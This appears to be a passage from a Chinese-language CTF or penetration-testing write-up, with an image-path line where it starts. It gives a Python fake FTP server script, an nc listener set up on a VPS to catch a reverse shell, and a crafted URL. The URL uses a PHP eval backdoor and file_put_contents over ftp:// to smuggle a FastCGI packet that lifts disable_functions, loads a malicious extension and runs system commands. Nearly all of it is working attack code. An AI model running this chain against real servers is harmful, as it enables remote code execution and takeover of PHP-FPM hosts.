import socket
s = socket. socket(socket. AF_INET, socket. SOCK_STREAM)
s. bind(('0.0.0.0', 23))
s. listen(1)
conn, addr = s. accept()
conn. send(b'220 welcome\n')
#Service ready for new user.
#Client send anonymous username
#USER anonymous
conn. send(b'331 Please specify the password.\n')
#User name okay, need password.
#Client send anonymous password.
#PASS anonymous
conn. send(b'230 Login successful.\n')
#User logged in, proceed. Logged out if appropriate.
#TYPE I
conn. send(b'200 Switching to Binary mode.\n')
#Size /
conn. send(b'550 Could not get the file size.\n')
#EPSV (1)
conn. send(b'150 ok\n')
#PASV
conn. send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9001)\n') #STOR / (2)
conn. send(b'150 Permission denied.\n')
#QUIT
conn. send(b'221 Goodbye.\n')
conn. close()
root@Ubuntu:~# python3 evil_ftp.py
然后在 vps 上开启一个 nc 监听，用于接收反弹的shell：
root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
最后通过 eval() 构造如下恶意代码通过 file_put_contents() 与我们 vps 上恶意的 ftp 服务器建立连接：
/add_api. php?backdoor=$file = $_GET['file'];$data = $_GET['data']; file_put_contents($file,$data);&file=ftp://aaa@47.93.244.181:23/123&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02%3F%00%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0%0E%04REQUEST_METHODPOST%0F%19SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Fadd_api.php%0B%0CSCRIPT_NAME%2Fadd_api.php%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%1BREQUEST_URI%2Fadd_api.php%3Fcommand%3Dwhoami%0C%0CDOCUMENT_URI%2Fadd_api.php%09%80%00%00%B3PHP_VALUEunserialize_callback_func+%3D+system%0Aextension_dir+%3D+%2Ftmp%0Aextension+%3D+hpdoger.so%0Adisable_classes+%3D+%0Adisable_functions+%3D+%0Aallow_url_include+%3D+On%0Aopen_basedir+%3D+%2F%0Aauto_prepend_file+%3D+%0F%0DSERVER_SOFTWARE80sec%2Fwofeiwo%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9001%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%02CONTENT_LENGTH49%01%04%00%01%00%00%00%00%01%05%00%01%001%00%00%3C%3Fphp+system%28%24_REQUEST%5B%27command%27%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00